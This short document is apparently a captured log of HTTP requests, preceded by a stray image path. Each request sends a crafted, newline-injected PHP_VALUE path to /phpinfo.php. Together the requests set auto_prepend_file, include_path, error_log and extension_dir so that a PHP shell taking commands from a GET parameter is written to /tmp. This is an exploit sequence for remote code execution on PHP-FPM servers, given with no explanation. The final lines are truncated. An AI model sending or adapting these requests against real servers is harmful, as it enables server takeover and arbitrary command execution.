 624 GET /phpinfo.php/PHP_VALUE%0Asession.auto_start=0;;;
624 GET /phpinfo.php/PHP_VALUE%0Ashort_open_tag=1;;;;;;;
624 GET /phpinfo.php/PHP_VALUE%0Ahtml_errors=0;;;;;;;;;;
624 GET /phpinfo.php/PHP_VALUE%0Ainclude_path=/tmp;;;;;;
624 GET /phpinfo.php/PHP_VALUE%0Aauto_prepend_file=a;;;;
624 GET /phpinfo.php/PHP_VALUE%0Alog_errors=1;;;;;;;;;;;
624 GET /phpinfo.php/PHP_VALUE%0Aerror_reporting=2;;;;;;
624 GET /phpinfo.php/PHP_VALUE%0Aerror_log=/tmp/a;;;;;;;
629 GET /phpinfo.php/PHP_VALUE%0Aextension_dir=%22%3C%3F
631 GET /phpinfo.php/PHP_VALUE%0Aextension=%22$_GET%5Ba%